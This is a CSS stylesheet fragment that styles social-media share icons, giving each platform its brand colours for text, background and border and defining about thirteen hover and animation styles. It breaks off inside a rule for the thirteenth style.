.social-icon-style-1 a.vimeo-v:hover,
.social-icon-style-2 a.vimeo-v,
.social-icon-style-3 a.vimeo-v,
.social-icon-style-7 a.vimeo-v:hover,
.social-icon-style-9 a.vimeo-v:hover,
.social-icon-style-10 a.vimeo-v,
.social-icon-style-13 a.vimeo-v:hover,
.social-icon-style-14 a.vimeo-v,
.social-icon-style-15 a.vimeo-v:hover,
.social-icon-style-15 a.vimeo-v .fa-vimeo-v,
.social-icon-style-12 a.vimeo-v i {
	color: #1ab7ea;
	border-color: #1ab7ea;
}

.social-icon-style-1 a.flickr:hover,
.social-icon-style-2 a.flickr,
.social-icon-style-3 a.flickr,
.social-icon-style-7 a.flickr:hover,
.social-icon-style-9 a.flickr:hover,
.social-icon-style-10 a.flickr,
.social-icon-style-13 a.flickr:hover,
.social-icon-style-14 a.flickr,
.social-icon-style-15 a.flickr:hover,
.social-icon-style-15 a.flickr .fa-flickr,
.social-icon-style-12 a.flickr i {
	color: #ff0185;
	border-color: #ff0185;
}

.social-icon-style-1 a.instagram:hover,
.social-icon-style-2 a.instagram,
.social-icon-style-3 a.instagram,
.social-icon-style-7 a.instagram:hover,
.social-icon-style-9 a.instagram:hover,
.social-icon-style-10 a.instagram,
.social-icon-style-13 a.instagram:hover,
.social-icon-style-14 a.instagram,
.social-icon-style-15 a.instagram:hover,
.social-icon-style-15 a.instagram .fa-instagram {
	color: #FE1F49;
	border-color: #FE1F49;
}

.social-icon-style-1 a.rss:hover,
.social-icon-style-2 a.rss,
.social-icon-style-3 a.rss,
.social-icon-style-7 a.rss:hover,
.social-icon-style-9 a.rss:hover,
.social-icon-style-10 a.rss,
.social-icon-style-13 a.rss:hover,
.social-icon-style-14 a.rss,
.social-icon-style-15 a.rss:hover,
.social-icon-style-15 a.instagram .ti-instagram,
.social-icon-style-12 a.rss i {
	color: #f2890e;
	border-color: #f2890e;
}

.social-icon-style-1 a.behance:hover,
.social-icon-style-2 a.behance,
.social-icon-style-3 a.behance,
.social-icon-style-7 a.behance:hover,
.social-icon-style-9 a.behance:hover,
.social-icon-style-10 a.behance,
.social-icon-style-13 a.behance:hover,
.social-icon-style-14 a.behance,
.social-icon-style-15 a.behance:hover,
.social-icon-style-15 a.behance .fa-behance,
.social-icon-style-12 a.behance i {
	color: #1769ff;
	border-color: #1769ff;
}

.social-icon-style-1 a.vine:hover,
.social-icon-style-2 a.vine,
.social-icon-style-3 a.vine,
.social-icon-style-7 a.vine:hover,
.social-icon-style-9 a.vine:hover,
.social-icon-style-10 a.vine,
.social-icon-style-13 a.vine:hover,
.social-icon-style-14 a.vine,
.social-icon-style-15 a.vine:hover,
.social-icon-style-15 a.vine .fa-vine,
.social-icon-style-12 a.vine i {
	color: #00bf8f;
	border-color: #00bf8f;
}

.social-icon-style-1 a.yelp:hover,
.social-icon-style-2 a.yelp,
.social-icon-style-3 a.yelp,
.social-icon-style-7 a.yelp:hover,
.social-icon-style-9 a.yelp:hover,
.social-icon-style-10 a.yelp,
.social-icon-style-13 a.yelp:hover,
.social-icon-style-14 a.yelp,
.social-icon-style-15 a.yelp:hover,
.social-icon-style-15 a.yelp .fa-yelp,
.social-icon-style-12 a.yelp i {
	color: #b6322c;
	;
	border-color: #b6322c;
}

.social-icon-style-1 a.discord:hover,
.social-icon-style-2 a.discord,
.social-icon-style-3 a.discord,
.social-icon-style-7 a.discord:hover,
.social-icon-style-9 a.discord:hover,
.social-icon-style-10 a.discord,
.social-icon-style-13 a.discord:hover,
.social-icon-style-14 a.discord,
.social-icon-style-15 a.discord:hover,
.social-icon-style-15 a.discord .fa-discord,
.social-icon-style-12 a.discord i {
	color: #7689d9;
	;
	border-color: #7689d9;
}

.social-icon-style-1 a.github:hover,
.social-icon-style-2 a.github,
.social-icon-style-3 a.github,
.social-icon-style-7 a.github:hover,
.social-icon-style-9 a.github:hover,
.social-icon-style-10 a.github,
.social-icon-style-13 a.github:hover,
.social-icon-style-14 a.github,
.social-icon-style-15 a.github:hover,
.social-icon-style-15 a.github .fa-github,
.social-icon-style-12 a.github i {
	color: #f0cbb3;
	;
	border-color: #f0cbb3;
}

.social-icon-style-1 a.skype:hover,
.social-icon-style-2 a.skype,
.social-icon-style-3 a.skype,
.social-icon-style-7 a.skype:hover,
.social-icon-style-9 a.skype:hover,
.social-icon-style-10 a.skype,
.social-icon-style-13 a.skype:hover,
.social-icon-style-14 a.skype,
.social-icon-style-15 a.skype:hover,
.social-icon-style-15 a.skype .fa-skype,
.social-icon-style-12 a.skype i {
	color: #1eb7ec;
	;
	border-color: #1eb7ec;
}

.social-icon-style-12 a.email i {
	color: #7d7d7d;
	;
	border-color: #7d7d7d;
}

/* social icon background color */

.social-icon-style-4 a.facebook-f,
.social-icon-style-5 a.facebook-f,
.social-icon-style-6 a.facebook-f:hover,
.social-icon-style-7 a.facebook-f,
.social-icon-style-8 a.facebook-f,
.social-icon-style-10 a.facebook-f span,
.social-icon-style-12 a.facebook-f:before {
	background-color: #3b5998;
}

.social-icon-style-4 a.twitter,
.social-icon-style-5 a.twitter,
.social-icon-style-6 a.twitter:hover,
.social-icon-style-7 a.twitter,
.social-icon-style-8 a.twitter,
.social-icon-style-10 a.twitter span,
.social-icon-style-12 a.twitter:before {
	background-color: #00aced;
}

.social-icon-style-4 a.google-plus-g,
.social-icon-style-5 a.google-plus-g,
.social-icon-style-6 a.google-plus-g:hover,
.social-icon-style-7 a.google-plus-g,
.social-icon-style-8 a.google-plus-g,
.social-icon-style-10 a.google-plus-g span,
.social-icon-style-12 a.google-plus-g:before {
	background-color: #dc4a38;
}

.social-icon-style-4 a.dribbble,
.social-icon-style-5 a.dribbble,
.social-icon-style-6 a.dribbble:hover,
.social-icon-style-7 a.dribbble,
.social-icon-style-8 a.dribbble,
.social-icon-style-10 a.dribbble span,
.social-icon-style-12 a.dribbble:before {
	background-color: #ea4c89;
}

.social-icon-style-4 a.youtube,
.social-icon-style-5 a.youtube,
.social-icon-style-6 a.youtube:hover,
.social-icon-style-7 a.youtube,
.social-icon-style-8 a.youtube,
.social-icon-style-10 a.youtube span,
.social-icon-style-12 a.youtube:before {
	background-color: #bb0000;
}

.social-icon-style-4 a.linkedin-in,
.social-icon-style-5 a.linkedin-in,
.social-icon-style-6 a.linkedin-in:hover,
.social-icon-style-7 a.linkedin-in,
.social-icon-style-8 a.linkedin-in,
.social-icon-style-10 a.linkedin-in span,
.social-icon-style-12 a.linkedin-in:before {
	background-color: #007bb6;
}

.social-icon-style-4 a.instagram,
.social-icon-style-5 a.instagram,
.social-icon-style-6 a.instagram:hover,
.social-icon-style-7 a.instagram,
.social-icon-style-8 a.instagram,
.social-icon-style-10 a.instagram span,
.social-icon-style-12 a.instagram:before {
	background-color: #FE1F49;
}

.social-icon-style-4 a.pinterest-p,
.social-icon-style-5 a.pinterest-p,
.social-icon-style-6 a.pinterest-p:hover,
.social-icon-style-7 a.pinterest-p,
.social-icon-style-8 a.pinterest-p,
.social-icon-style-10 a.pinterest-p span,
.social-icon-style-12 a.pinterest-p:before {
	background-color: #CB2027;
}

.social-icon-style-4 a.flickr,
.social-icon-style-5 a.flickr,
.social-icon-style-6 a.flickr:hover,
.social-icon-style-7 a.flickr,
.social-icon-style-8 a.flickr,
.social-icon-style-10 a.flickr span,
.social-icon-style-12 a.flickr:before {
	background-color: #ff0084;
}

.social-icon-style-4 a.rss,
.social-icon-style-5 a.rss,
.social-icon-style-6 a.rss:hover,
.social-icon-style-7 a.rss,
.social-icon-style-8 a.rss,
.social-icon-style-10 a.rss span,
.social-icon-style-12 a.rss:before {
	background-color: #f2890a;
}

.social-icon-style-4 a.behance,
.social-icon-style-5 a.behance,
.social-icon-style-6 a.behance:hover,
.social-icon-style-7 a.behance,
.social-icon-style-8 a.behance,
.social-icon-style-10 a.behance span,
.social-icon-style-12 a.behance:before {
	background-color: #1769ff;
}

.social-icon-style-4 a.vine,
.social-icon-style-5 a.vine,
.social-icon-style-6 a.vine:hover,
.social-icon-style-7 a.vine,
.social-icon-style-8 a.vine,
.social-icon-style-10 a.vine span,
.social-icon-style-12 a.vine:before {
	background-color: #00bf8f;
}

.social-icon-style-4 a.email,
.social-icon-style-5 a.email,
.social-icon-style-6 a.email:hover,
.social-icon-style-7 a.email,
.social-icon-style-8 a.email,
.social-icon-style-10 a.email span,
.social-icon-style-12 a.email:before {
	background-color: #7d7d7d;
}

.social-icon-style-4 a.sms,
.social-icon-style-5 a.sms,
.social-icon-style-6 a.sms:hover,
.social-icon-style-7 a.sms,
.social-icon-style-8 a.sms,
.social-icon-style-10 a.sms span,
.social-icon-style-12 a.sms:before {
	background-color: #ffbd00;
}

.social-icon-style-4 a.sharethis,
.social-icon-style-5 a.sharethis,
.social-icon-style-6 a.sharethis:hover,
.social-icon-style-reddit7 a.sharethis,
.social-icon-style-8 a.sharethis,
.social-icon-style-10 a.sharethis span,
.social-icon-style-12 a.sharethis:before {
	background-color: #95D03A;
}

.social-icon-style-4 a.reddit,
.social-icon-style-5 a.reddit,
.social-icon-style-6 a.reddit:hover,
.social-icon-style-7 a.reddit,
.social-icon-style-8 a.reddit,
.social-icon-style-10 a.reddit span,
.social-icon-style-12 a.reddit:before {
	background-color: #ff4500;
}

.social-icon-style-4 a.tumblr,
.social-icon-style-5 a.tumblr,
.social-icon-style-6 a.tumblr:hover,
.social-icon-style-7 a.tumblr,
.social-icon-style-8 a.tumblr,
.social-icon-style-10 a.tumblr span,
.social-icon-style-12 a.tumblr:before {
	background-color: #32506d;
}

.social-icon-style-4 a.digg,
.social-icon-style-5 a.digg,
.social-icon-style-6 a.digg:hover,
.social-icon-style-7 a.digg,
.social-icon-style-8 a.digg,
.social-icon-style-10 a.digg span,
.social-icon-style-12 a.digg:before {
	background-color: #262626;
}

.social-icon-style-4 a.stumbleupon,
.social-icon-style-5 a.stumbleupon,
.social-icon-style-6 a.stumbleupon:hover,
.social-icon-style-7 a.stumbleupon,
.social-icon-style-8 a.stumbleupon,
.social-icon-style-10 a.stumbleupon span,
.social-icon-style-12 a.stumbleupon:before {
	background-color: #eb4924;
}

.social-icon-style-4 a.whatsapp,
.social-icon-style-5 a.whatsapp,
.social-icon-style-6 a.whatsapp:hover,
.social-icon-style-7 a.whatsapp,
.social-icon-style-8 a.whatsapp,
.social-icon-style-10 a.whatsapp span,
.social-icon-style-12 a.whatsapp:before {
	background-color: #25d366;
}

.social-icon-style-4 a.vk,
.social-icon-style-5 a.vk,
.social-icon-style-6 a.vk:hover,
.social-icon-style-7 a.vk,
.social-icon-style-8 a.vk,
.social-icon-style-10 a.vk span,
.social-icon-style-12 a.vk:before {
	background-color: #4c6c91;
}

.social-icon-style-4 a.weibo,
.social-icon-style-5 a.weibo,
.social-icon-style-6 a.weibo:hover,
.social-icon-style-7 a.weibo,
.social-icon-style-8 a.weibo,
.social-icon-style-10 a.weibo span,
.social-icon-style-12 a.weibo:before {
	background-color: #ff9933;
}

.social-icon-style-4 a.odnoklassniki,
.social-icon-style-5 a.odnoklassniki,
.social-icon-style-6 a.odnoklassniki:hover,
.social-icon-style-7 a.odnoklassniki,
.social-icon-style-8 a.odnoklassniki,
.social-icon-style-10 a.odnoklassniki span,
.social-icon-style-12 a.odnoklassniki:before {
	background-color: #d7772d;
}

.social-icon-style-4 a.xing,
.social-icon-style-5 a.xing,
.social-icon-style-6 a.xing:hover,
.social-icon-style-7 a.xing,
.social-icon-style-8 a.xing,
.social-icon-style-10 a.xing span,
.social-icon-style-12 a.xing:before {
	background-color: #1a7576;
}

.social-icon-style-4 a.print,
.social-icon-style-5 a.print,
.social-icon-style-6 a.print:hover,
.social-icon-style-7 a.print,
.social-icon-style-8 a.print,
.social-icon-style-10 a.print span,
.social-icon-style-12 a.print:before {
	background-color: #222222;
}

.social-icon-style-4 a.blogger,
.social-icon-style-5 a.blogger,
.social-icon-style-6 a.blogger:hover,
.social-icon-style-7 a.blogger,
.social-icon-style-8 a.blogger,
.social-icon-style-10 a.blogger span,
.social-icon-style-12 a.blogger:before {
	background-color: #ff8000;
}

.social-icon-style-4 a.flipboard,
.social-icon-style-5 a.flipboard,
.social-icon-style-6 a.flipboard:hover,
.social-icon-style-7 a.flipboard,
.social-icon-style-8 a.flipboard,
.social-icon-style-10 a.flipboard span,
.social-icon-style-12 a.flipboard:before {
	background-color: #e12828;
}

.social-icon-style-4 a.meneame,
.social-icon-style-5 a.meneame,
.social-icon-style-6 a.meneame:hover,
.social-icon-style-7 a.meneame,
.social-icon-style-8 a.meneame,
.social-icon-style-10 a.meneame span,
.social-icon-style-12 a.meneame:before {
	background-color: #ff6400;
}

.social-icon-style-4 a.mailru,
.social-icon-style-5 a.mailru,
.social-icon-style-6 a.mailru:hover,
.social-icon-style-7 a.mailru,
.social-icon-style-8 a.mailru,
.social-icon-style-10 a.mailru span,
.social-icon-style-12 a.mailru:before {
	background-color: #168de2;
}

.social-icon-style-4 a.delicious,
.social-icon-style-5 a.delicious,
.social-icon-style-6 a.delicious:hover,
.social-icon-style-7 a.delicious,
.social-icon-style-8 a.delicious,
.social-icon-style-10 a.delicious span,
.social-icon-style-12 a.delicious:before {
	background-color: #205cc0;
}

.social-icon-style-4 a.livejournal,
.social-icon-style-5 a.livejournal,
.social-icon-style-6 a.livejournal:hover,
.social-icon-style-7 a.livejournal,
.social-icon-style-8 a.livejournal,
.social-icon-style-10 a.livejournal span,
.social-icon-style-12 a.livejournal:before {
	background-color: #00b0ea;
}

.social-icon-style-4 a.soundcloud,
.social-icon-style-5 a.soundcloud,
.social-icon-style-6 a.soundcloud:hover,
.social-icon-style-7 a.soundcloud,
.social-icon-style-8 a.soundcloud,
.social-icon-style-10 a.soundcloud span,
.social-icon-style-12 a.soundcloud:before {
	background-color: #ffa500;
}

.social-icon-style-4 a.flickr,
.social-icon-style-5 a.flickr,
.social-icon-style-6 a.flickr:hover,
.social-icon-style-7 a.flickr,
.social-icon-style-8 a.flickr,
.social-icon-style-10 a.flickr span,
.social-icon-style-12 a.flickr:before {
	background-color: #ff0084;
}

.social-icon-style-4 a.vimeo-v,
.social-icon-style-5 a.vimeo-v,
.social-icon-style-6 a.vimeo-v:hover,
.social-icon-style-7 a.vimeo-v,
.social-icon-style-8 a.vimeo-v,
.social-icon-style-10 a.vimeo-v span,
.social-icon-style-12 a.vimeo-v:before {
	background-color: #1ab7ea
}

.social-icon-style-4 a.yelp,
.social-icon-style-5 a.yelp,
.social-icon-style-6 a.yelp:hover,
.social-icon-style-7 a.yelp,
.social-icon-style-8 a.yelp,
.social-icon-style-10 a.yelp span,
.social-icon-style-12 a.yelp:before {
	background-color: #b6322c
}

.social-icon-style-4 a.discord,
.social-icon-style-5 a.discord,
.social-icon-style-6 a.discord:hover,
.social-icon-style-7 a.discord,
.social-icon-style-8 a.discord,
.social-icon-style-10 a.discord span,
.social-icon-style-12 a.discord:before {
	background-color: #7689d9
}

.social-icon-style-4 a.github,
.social-icon-style-5 a.github,
.social-icon-style-6 a.github:hover,
.social-icon-style-7 a.github,
.social-icon-style-8 a.github,
.social-icon-style-10 a.github span,
.social-icon-style-12 a.github:before {
	background-color: #f0cbb3;
}

.social-icon-style-4 a.envelope,
.social-icon-style-5 a.envelope,
.social-icon-style-6 a.envelope:hover,
.social-icon-style-7 a.envelope,
.social-icon-style-8 a.envelope,
.social-icon-style-10 a.envelope span,
.social-icon-style-12 a.envelope:before {
	background-color: #e45146;
}

.social-icon-style-4 a.skype,
.social-icon-style-5 a.skype,
.social-icon-style-6 a.skype:hover,
.social-icon-style-7 a.skype,
.social-icon-style-8 a.skype,
.social-icon-style-10 a.skype span,
.social-icon-style-12 a.skype:before {
	background-color: #1eb7ec;
}

/* social icon border color */

.social-icon-style-3 a.facebook-f,
.social-icon-style-6 a.facebook-f:hover,
.social-icon-style-7 a.facebook-f:hover {
	border-color: #3b5998;
}

.social-icon-style-3 a.twitter,
.social-icon-style-6 a.twitter:hover,
.social-icon-style-7 a.twitter:hover {
	border-color: #00aced;
}

.social-icon-style-3 a.google-plus-g,
.social-icon-style-6 a.google-plus-g:hover,
.social-icon-style-7 a.google-plus-g:hover {
	border-color: #dc4a38;
}

.social-icon-style-3 a.dribbble,
.social-icon-style-6 a.dribbble:hover,
.social-icon-style-7 a.dribbble:hover {
	border-color: #ea4c89;
}

.social-icon-style-3 a.youtube,
.social-icon-style-6 a.youtube:hover,
.social-icon-style-7 a.youtube:hover {
	border-color: #bb0000;
}

.social-icon-style-3 a.linkedin-in,
.social-icon-style-6 a.linkedin-in:hover,
.social-icon-style-7 a.linkedin-in:hover {
	border-color: #0077b5;
}

.social-icon-style-3 a.instagram,
.social-icon-style-6 a.instagram:hover,
.social-icon-style-7 a.instagram:hover {
	border-color: #FE1F49;
}

.social-icon-style-3 a.pinterest-p,
.social-icon-style-6 a.pinterest-p:hover,
.social-icon-style-7 a.pinterest-p:hover {
	border-color: #CB2027;
}

.social-icon-style-3 a.envelope,
.social-icon-style-6 a.envelope:hover,
.social-icon-style-7 a.envelope:hover {
	border-color: #e45146;
}

.social-icon-style-3 a.sms,
.social-icon-style-6 a.sms:hover,
.social-icon-style-7 a.sms:hover {
	border-color: #ffbd00;
}

.social-icon-style-3 a.sharethis,
.social-icon-style-6 a.sharethis:hover,
.social-icon-style-7 a.sharethis:hover {
	border-color: #95D03A;
}

.social-icon-style-3 a.reddit,
.social-icon-style-6 a.reddit:hover,
.social-icon-style-7 a.reddit:hover {
	border-color: #ff4500;
}

.social-icon-style-3 a.tumblr,
.social-icon-style-6 a.tumblr:hover,
.social-icon-style-7 a.tumblr:hover {
	border-color: #32506d;
}

.social-icon-style-3 a.digg,
.social-icon-style-6 a.digg:hover,
.social-icon-style-7 a.digg:hover {
	border-color: #262626;
}

.social-icon-style-3 a.stumbleupon,
.social-icon-style-6 a.stumbleupon:hover,
.social-icon-style-7 a.stumbleupon:hover {
	border-color: #eb4924;
}

.social-icon-style-3 a.whatsapp,
.social-icon-style-6 a.whatsapp:hover,
.social-icon-style-7 a.whatsapp:hover {
	border-color: #25d366;
}

.social-icon-style-3 a.rss,
.social-icon-style-6 a.rss:hover,
.social-icon-style-7 a.rss:hover {
	border-color: #f2890a;
}

.social-icon-style-3 a.behance,
.social-icon-style-6 a.behance:hover,
.social-icon-style-7 a.behance:hover {
	border-color: #1769ff;
}

.social-icon-style-3 a.vine,
.social-icon-style-6 a.vine:hover,
.social-icon-style-7 a.vine:hover {
	border-color: #00bf8f;
}

.social-icon-style-3 a.vk,
.social-icon-style-6 a.vk:hover,
.social-icon-style-7 a.vk:hover {
	border-color: #4c6c91;
}

.social-icon-style-3 a.github,
.social-icon-style-6 a.github:hover,
.social-icon-style-7 a.github:hover {
	border-color: #f0cbb3;
}

.social-icon-style-3 a.weibo,
.social-icon-style-6 a.weibo:hover,
.social-icon-style-7 a.weibo:hover {
	border-color: #ff9933;
}

.social-icon-style-3 a.odnoklassniki,
.social-icon-style-6 a.odnoklassniki:hover,
.social-icon-style-7 a.odnoklassniki:hover {
	border-color: #d7772d;
}

.social-icon-style-3 a.xing,
.social-icon-style-6 a.xing:hover,
.social-icon-style-7 a.xing:hover {
	border-color: #1a7576;
}

.social-icon-style-3 a.print,
.social-icon-style-6 a.print:hover,
.social-icon-style-7 a.print:hover {
	border-color: #222222;
}

.social-icon-style-3 a.blogger,
.social-icon-style-6 a.blogger:hover,
.social-icon-style-7 a.blogger:hover {
	border-color: #ff8000;
}

.social-icon-style-3 a.flipboard,
.social-icon-style-6 a.flipboard:hover,
.social-icon-style-7 a.flipboard:hover {
	border-color: #e12828;
}

.social-icon-style-3 a.meneame,
.social-icon-style-6 a.meneame:hover,
.social-icon-style-7 a.meneame:hover {
	border-color: #ff6400;
}

.social-icon-style-3 a.mailru,
.social-icon-style-6 a.mailru:hover,
.social-icon-style-7 a.mailru:hover {
	border-color: #168de2;
}

.social-icon-style-3 a.delicious,
.social-icon-style-6 a.delicious:hover,
.social-icon-style-7 a.delicious:hover {
	border-color: #205cc0;
}

.social-icon-style-3 a.livejournal,
.social-icon-style-6 a.livejournal:hover,
.social-icon-style-7 a.livejournal:hover {
	border-color: #00b0ea;
}

.social-icon-style-3 a.soundcloud,
.social-icon-style-6 a.soundcloud:hover,
.social-icon-style-7 a.soundcloud:hover {
	border-color: #ffa500;
}

.social-icon-style-3 a.flickr,
.social-icon-style-6 a.flickr:hover,
.social-icon-style-7 a.flickr:hover {
	border-color: #ff0084;
}

.social-icon-style-3 a.vimeo-v,
.social-icon-style-6 a.vimeo-v:hover,
.social-icon-style-7 a.vimeo-v:hover {
	border-color: #1ab7ea;
}

.social-icon-style-3 a.yelp,
.social-icon-style-6 a.yelp:hover,
.social-icon-style-7 a.yelp:hover {
	border-color: #b6322c;
}

.social-icon-style-3 a.discord,
.social-icon-style-6 a.discord:hover,
.social-icon-style-7 a.discord:hover {
	border-color: #7689d9;
}

.social-icon-style-3 a.skype,
.social-icon-style-6 a.skype:hover,
.social-icon-style-7 a.skype:hover {
	border-color: #1eb7ec;
}

/* social icon style 1 */

.social-icon-style-1 ul li a {
	text-align: center;
	width: auto;
	height: auto;
}

.social-icon-style-1 a {
	color: #232323;
	padding: 2px 3px;
}

/* social icon style 2 */

.social-icon-style-2 {
	position: relative;
}

.social-icon-style-2 a {
	text-align: center;
	display: inline-block;
	border-radius: 100%;
	position: relative;
	height: auto;
	width: auto;
	line-height: normal;
	padding: 3px;
}

.social-icon-style-2 a:hover {
	opacity: 0.7
}

/* social icon style 3 */

.social-icon-style-3 a {
	text-align: center;
	display: inline-block;
	border: 1px solid rgba(0, 0, 0, 0.1);
	color: #232323;
	background-color: transparent;
	border-radius: 100%;
}

.social-icon-style-3 a:hover {
	border-color: #b5b5b5;
	color: #b5b5b5;
	background-color: transparent;
}

/* social icon style 4 */

.social-icon-style-4 a {
	text-align: center;
	display: inline-block;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	-moz-transition: all 400ms;
	-ms-transition: all 400ms;
	-o-transition: all 400ms;
	border-radius: 100%;
	color: #fff;
}

.social-icon-style-4 a:hover {
	border-radius: 0;
	color: #fff;
}

/* social icon style 5 */

.social-icon-style-5 a {
	text-align: center;
	display: inline-block;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	-moz-transition: all 400ms;
	-ms-transition: all 400ms;
	-o-transition: all 400ms;
	border-radius: 100%;
	color: #fff;
}

.social-icon-style-5 a:hover i {
	transition: transform 0.4s ease-out;
	-webkit-transition: transform 0.4s ease-out;
	-moz-transition: transform 0.4s ease-out;
	-ms-transition: transform 0.4s ease-out;
	-o-transition: transform 0.4s ease-out;
	transform: rotateZ(360deg);
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
	-ms-transform: rotateZ(360deg);
	-o-transform: rotateZ(360deg);
}

.social-icon-style-5 a:hover,
.social-icon-style-5 a:hover i,
.social-icon-style-5 a:active {
	color: #fff;
}

/* social icon style 6 */

.social-icon-style-6 a {
	text-align: center;
	display: inline-block;
	border-radius: 100%;
	color: #232323;
	background-color: #fff;
}

.social-icon-style-6 a:hover {
	color: #fff;
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-moz-transform: scale(1.2);
	transform: scale(1.2);
	-o-transform: scale(1.2);
}

/* social icon style 7 */

.social-icon-style-7 a {
	text-align: center;
	color: #fff;
	border-radius: 4px;
	display: block;
	border: 1px solid transparent
}

.social-icon-style-7 a:hover {
	background-color: #fff;
}

/* social icon style 8 */

.social-icon-style-8 a {
	color: #fff;
	display: inline-block;
	height: auto;
	width: auto;
	padding: 0 24px 2px;
	position: relative;
	overflow: hidden;
}

.social-icon-style-8 a .brand-icon {
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.social-icon-style-8 a:hover .brand-icon {
	color: #fff;
	top: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.social-icon-style-8 a>span {
	top: 0px;
	position: relative;
	-webkit-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-moz-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-ms-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-o-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
}

.social-icon-style-8 a:hover>span.brand-label {
	color: #fff;
	top: -50px;
	-webkit-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-moz-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-ms-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	-o-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
	transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
}

/* social icon style 9 */

.social-icon-style-9 a {
	display: inline-block;
	text-align: center;
	border-radius: 4px;
	overflow: hidden;
	border: 1px solid #6f6f6f;
	text-shadow: 0px 0px #ddd, 1px 1px #ddd, 2px 2px #ddd, 3px 3px #ddd, 4px 4px #ddd, 5px 5px #ddd, 6px 6px #ddd, 7px 7px #ddd, 8px 8px #ddd, 9px 9px #ddd, 10px 10px #ddd, 11px 11px #ddd, 12px 12px #ddd, 13px 13px #ddd, 14px 14px #ddd, 15px 15px #ddd, 16px 16px #ddd, 17px 17px #ddd, 18px 18px #ddd, 19px 19px #ddd, 20px 20px #ddd, 21px 21px #ddd, 22px 22px #ddd, 23px 23px #ddd, 24px 24px #ddd, 25px 25px #ddd, 26px 26px #ddd, 27px 27px #ddd, 28px 28px #ddd, 29px 29px #ddd, 30px 30px #ddd;
}

/* social icon style 10 */

.social-icon-style-10 a {
	display: inline-block;
	background-color: #fff;
	position: relative;
	z-index: 3;
	overflow: hidden;
	text-align: center;
}

.social-icon-style-10 a>span {
	position: absolute;
	top: -100%;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.social-icon-style-10 a:hover>span {
	top: 0;
	z-index: -1;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.social-icon-style-10 a:hover {
	color: #fff;
}

/* social icon style 11 */

.social-icon-style-11 a {
	text-align: center;
	display: inline-block;
	border: 1px solid rgba(23, 23, 23, .2);
	color: #575858;
	background-color: transparent;
	border-radius: 100%;
}

.social-icon-style-11 a:hover {
	border-color: #f57250;
	color: #ffffff;
	background-color: #f57250;
}

/* social icon style 12 */

.social-icon-style-12 li a {
	text-align: center;
	display: inline-block;
	color: #fff;
	border-radius: 100%;
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.social-icon-style-12 li a:before {
	position: absolute;
	height: 100%;
	width: 100%;
	display: block;
	background: #ddd;
	content: "";
	z-index: -1;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
	transform-origin: center center;
	-webkit-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	border-radius: 100%;
}

.social-icon-style-12 li a:hover:before {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.social-icon-style-12 li a i {
	-webkit-transform: scale(1.3);
	-ms-transform: scale(1.3);
	transform: scale(1.3);
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
	transform-origin: center center;
	-webkit-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.social-icon-style-12 li a:hover i {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	color: #fff;
}

/* social icon style 13 */

.social-icon-style-13 .extra-small-icon a {
	height: 31px;
	width: 31px;
	line-height: 26px;
}

.social-icon-style-13 .extra-small-icon a>i {
	height: 29px;
	width: 29px;
	line-height: 28px;
}

.social-icon-style-13 .small-icon a {
	height: 41px;
	width: 41px;
	line-height: 36px;
}

.social-icon-style-13 .small-icon a>i {
	height: 39px;
	width: 39px;
	line-height: 38px;
}

.social-icon-style-13 .medium-icon a {
	height: 51px;
	width: 51px;
	line-height: 46px;
}

.social-icon-style-13 .medium-icon a>i {
	height: 49px;
	width: 49px;
	line-height: 48px;
}

.social-icon-style-13 .large-icon a {
	height: 61px;
	width: 61px;
	line-height: 56px;
}

.social-icon-style-13 .large-icon a>i {
	height: 59px;
	width: 59px;
	line-height: 58px;
}

.social-icon-style-13 .extra-large-icon a {
	height: 71px;
	width: 71px;
	line-height: 66px;
}

.social-icon-style-13 .extra-large-icon a>i {
	height: 69px;
	width: 69px;
	line-height: 68px;
}

.social-icon-style-13 a {
	text-align: center;
	display: inline-block;
	color: #575858;
	background-color: transparent;
	border-radius: 100%;
	position: relative;
	z-index: 1;
	height: 51px;
	width: 51px;
	line-height: 46px;
}

.social-icon-style-13 a>svg {
	display: inline-block;
	position: absolute;
	top: -1px;
	left: 0;
	animation: reset-shap 0.3s linear forwards 1;
	fill: transparent;
	stroke: #000;
